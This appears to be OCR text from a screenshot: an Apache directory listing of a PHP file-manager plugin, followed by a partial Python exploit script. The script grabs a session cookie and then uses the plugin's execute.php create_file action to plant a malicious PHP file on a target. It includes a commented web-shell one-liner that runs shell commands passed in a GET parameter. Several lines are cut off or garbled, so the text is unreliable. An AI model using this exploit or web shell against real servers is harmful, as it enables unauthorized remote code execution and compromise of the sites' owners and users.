 Index of /plugins/filemanager
Name Last modified Size Description
Parent Directory -
ajax_calls.php 2015-08-11 08:05 18K
config/ 2024-07-05 09:12 -
css/ 2024-07-05 09:12 -
dialog.php 2015-07-28 05:52 44K
execute.php 2015-03-17 07:13 15K
filemanager/ 2024-07-05 09:12 -
force_download.php 2015-03-17 07:13 1.3K
img/ 2024-07-05 09:12 -
include/ 2024-07-05 09:12 -
js/ 2024-07-05 09:12 -
lang/ 2024-07-05 09:12 -
plugin.min.js 2015-07-18 09:06 3.3K
upload.php 2015-04-30 13:53 5.2K
uploader/ 2015-03-16 07:53 -
Apache/2.4.61 (Debian) Server at 10.0.160.220 Port 80
usage_instructions()
# Change this with the domain or IP address to attack
if sys.argv[1]:
host = sys.argv[1]
else:
host = "127.0.0.1"
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.>
}
# URL to create a new file
target_url = f"http://{host /plugins/ ilemanager/execute.php?action=create_file"
# Change this to customize th ad (i.e. The content of the malicious file that will be created)
payload = "<html><body><form method=\"GET\" name=\"<?php echo basename($_SERVER['PHP_SELF']); ?>\"><input type=>
# oneliner_payload = " <?=`$_GET[_]`?>"
# URL to get a PHPSESSID value
cookie_url = f"http://{host}/filemanager/dialog.php"
# New Session
session = requests.Session()
# GET request to retrieve a PHPSESSID value
cprint(f"[*] Trying to get a PHPSESSID at {host}", "blue")
try:
session.get(url = cookie_url, headers = headers)
except:
cprint(f"[-] Something went wrong when trying to connect to '{host}'.", "red")
sys.exit(0)
if session.cookies.get_dict():
KALI
PURPLE